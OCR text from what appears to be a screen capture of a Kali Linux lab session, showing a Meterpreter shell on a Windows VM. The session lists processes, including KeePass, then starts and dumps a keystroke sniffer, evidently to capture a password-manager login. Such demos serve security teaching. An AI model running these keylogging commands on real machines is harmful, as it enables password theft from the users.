 VMware Fusion File Edit View Virtual Machine Window Help 68% Mon 8:46 PM mphx2
Kali Linux
Applications Places Mon Apr 7, 7:46 PM root
root@mphx2: ~
File Edit View Search Terminal Help
1576 1536 explorer.exe x86 0 2D7ABBADA130462\mphx2 C:\WIND
OWS\Explorer.EXE
1656 672 spoolsv.exe x86 0 AUTORIDADE NT\SYSTEM C:\WIND
OWS\system32\spoolsv.exe
1792 1576 rundll32.exe x86 0 2D7ABBADA130462\mphx2 C:\WIND
OWS\system32\rundll32.exe
1800 1576 vmtoolsd.exe x86 0 2D7ABBADA130462\mphx2 C:\Arqu
ivos de programas\VMware\VMware Tools\vmtoolsd.exe
1816 1576 ctfmon.exe x86 0 2D7ABBADA130462\mphx2 C:\WIND
OWS\system32\ctfmon.exe
1964 672 alg.exe x86 0 C:\WIND
OWS\System32\alg.exe
1980 1140 wscntfy.exe x86 0 2D7ABBADA130462\mphx2 C:\WIND
OWS\system32\wscntfy.exe
1992 1576 KeePass.exe x86 0 2D7ABBADA130462\mphx2 C:\Arqu
ivos de programas\KeePass Password Safe 2\KeePass.exe
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Return>
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear.
01:20 -00:00
root@mphx2: ~ [root@mphx2: ~]
7